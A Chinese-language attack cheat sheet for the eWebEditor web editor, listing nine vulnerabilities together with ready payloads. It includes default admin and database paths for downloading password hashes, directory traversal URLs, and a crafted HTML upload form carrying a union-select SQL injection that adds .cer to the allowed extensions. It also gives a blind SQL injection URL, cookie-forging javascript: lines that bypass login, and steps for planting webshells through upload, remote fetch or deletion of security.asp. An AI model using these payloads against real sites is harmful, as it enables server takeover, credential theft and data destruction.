0x01 ewebeditor 编辑器 漏洞集

漏洞(一):关键路径(弱口令)

------------------------------------------

弱口令原理:弱口令(weak password) 没有严格和准确的定义,通常认为容易被别人(他们有可能对你很了解)猜测到或被破解工具破解的口令均为弱口令。弱口令指的是仅包含简单数字和字母的口令或简单的数字字母组合,例如“123456”、“admin”、“admin123”等,因为这样的口令很容易被别人破解,从而使用户的互联网账号受到他人控制,因此不推荐用户使用

关键路径:

Admin_Login.asp 登录页面

Admin_Default.asp 管理首页

Admin_Style.asp 样式页面

Admin_UploadFile.asp 上传文件页面

Upload.asp 上传文件业

Admin_ModiPwd.asp 密码

eWebEditor.asp 数据库文件

/db/ewebeditor.mdb 默认数据库路径

ewebeditor 2.8.0版本以前为默认后台 路径 :

ewebeditor/admin_login.asp

以后版本默认后台 路径:

admin/login.asp,或admin/editor/login_admin.asp

漏洞(二):数据库路径泄露

----------------------------------------

若后台使用默认username和password无法登录。

可以试试直接下载../db/ewebeditor.mdb 或者../db/ewebeditor.asp,

username和password在eWebEditor_System表中,经过了md5加密

漏洞(三):目录遍历漏洞

----------------------------------------

目录遍历 : 原理比较简单,就是程序在实现上没有充分过滤用户输入的../之类的目录跳转符,导致恶意用户可以在url处通过目录跳转来遍历服务器上的任意文件。这里的目录跳转符可以是../,也可是../的ASCII编码或者是unicode编码等

1,选择上传文件管理,随意选择一个目录,输入路径:dir=..,可见

http://domain/eweb/admin_uploadfile.asp?id=14&dir=../../../../data目录下的文件

2,url如下

http://www.st0p.org/ewebeditor/asp/browse.asp?style=standard650&dir=…././/..

漏洞(四):文件上传漏洞

----------------------------------------

文件上传漏洞原理:在有上传功能的系统中,如果应用程序没有对用户上传的文件做严格的校验,那么可能会导致用户上传脚本文件,然后用户再通过shell管理工具连接这些文件,来达到执行该脚本文件,从而控制服务器的目的。

常见验证方式:

(1)验证文件后缀.

黑名单验证即禁止指定的文件类型上传

(html | htm | php | php2 | hph3 | php4 | php5 | asp | aspx | ascx | jsp| cfm | bat | exe | com | dll | vbs | js | reg | cgi | htaccess | asis | sh)

白名单验证:仅允许指定的文件类型上传,比如仅允许上传jpg | gif | doc | pdf等类型的文件,其他文件全部禁止。

(2)验证content-type

如image/png 等等

(3)验证文件内容

验证文件中的危险函数如命令执行函数eval(),system(),可以自己写或找团队师傅找可绕过的木马文件

编辑图片样式管理,在图片类型那里添加asp允许上传asp的脚本文件,然后上传1.asp 即可

点击预览,上传图片,然后上传1.asp 即可

右键在新标签页打开图片,即可找到图片地址

漏洞(五):SQL注入漏洞

----------------------------------------

注:默认表名:eWebEditor_System

默认列名:sys_UserName、sys_UserPass

1.ewebeditor 以前版本都存在注入

domain/ewebeditor/ewebeditor.asp?id=article_content&style=Full_v2002.2.7以下的版本注入

domain/eWebEditor/eWebEditor.asp?id=14&style=standard3.ewebeditor v2.1.6存在注入可以用union select添加上传后缀进行上传!

<form action="http://www.xxx.com/ewebeditor/upload.asp?action=save&type=IMAGE&style=standard'union selectS_ID,S_Name,S_Dir,S_CSS,S_UploadDir,S_Width,S_Height,S_Memo,S_IsSys,S_FileExt,S_FlashExt,[S_ImageExt]%2b'|cer',S_MediaExt,S_FileSize,S_FlashSize,S_ImageSize,S_MediaSize,S_StateFlag,S_DetectFromWord,S_InitMode,S_BaseUrl from ewebeditor_style where s_name='standard'and'a'='a" method=postname=myform enctype="multipart/form-data">

<input type=file name=upload filesize=100><br><br>

<input type=submit value=Fuck>

</form></form>修改红色部分的路径,然后自动上传 .cer 文件!漏洞原因是因为sStyleName变量直接从style中读取,并没有过滤,所以可以包含任意字符!用select在ewebeditor_style表中查找s_name为sStyleName的记录,找不到就提示出错!在sStyleName变量中用union来构造记录,我们可以在sAllowExt中加入"|cer"、"|asa"等!

4.ewebeditor的upload.asp文件存在注入漏洞

ewebeditor/Upload.asp?type=FILE&style=standard_coolblue1'and%20(select%20top%201%20asc(mid(sys_userpass,15,1))%20from%20ewebeditor_system%20)>98%20and%20'1'='1漏洞(六):session欺骗

----------------------------------------

asp版ewebeditor相关版本(5)

适用于一些设置不当的虚拟主机。当旁注得到一个webshell,而目标站存在ewebeditor却不能找到密码的时候可以尝试欺骗进入后台!

新建一个.asp文件,内容如下:<%Session("eWebEditor_User") = "123132323"%> 然后访问这个文件,再访问ewebeditor/admin_default.asp!欺骗进入后台!不过很老了!

php版ewebeditor 3.8

php版本后台是调用../ewebeditor/admin/config.php 文件

1,找到登陆后台

进入后台后随便输入一个用户和密码 必须是出错的时候,

然后这时候你清空浏览器的url,然后输入

javascript:alert(document.cookie=”adminuser=”+escape(”admin”));javascript:alert(document.cookie=”adminpass=”+escape(”admin”));javascript:alert(document.cookie=”admindj=”+escape(”1″));后三次回车,

2 然后输入正常情况才能访问的文件../ewebeditor/admin/default.php就可以进后台了

漏洞(七):后台跳过认证漏洞

----------------------------------------

1.访问后台登陆页面!随便输入帐号密码,返回错误!

2.然后清空浏览器在地址栏输入

javascript:alert(document.cookie="adminuser="+escape("admin"));//document.cookie设置cookie的值,adminuser(cookie名)=escape("admin")(cookie值用escape函数进行url编码)javascript:alert(document.cookie="adminpass="+escape("admin"));javascript:alert(document.cookie="admindj="+escape("1"));

3.然后再清空地址栏,在路径里输入后台登陆后的页面,比如: admin_default.asp admin/default.asp 等。





漏洞(八):利用远程上传功能

----------------------------------------

1.打开编辑页面,然后图片,选择输入url 比如:http://site.com/1.gif.asp! 然后选择上传远程文件!自动就把1.gif.asp 保存在上传目录内!(利用上面说的远程上传的方式!可以得到webshell!成功率取决于,虚拟主机的安全设置!)太老

漏洞(九):任意文件删除

----------------------------------------

此漏洞存在于Example\NewsSystem目录下的delete.asp文件中

http://www.XXXXX.com/editor/example/newssystem/delete.asp?id=[id]有几个版本的ewebeditor上传类型是在security.asp文件控制的!直接删除该文件可以上传任意webshell!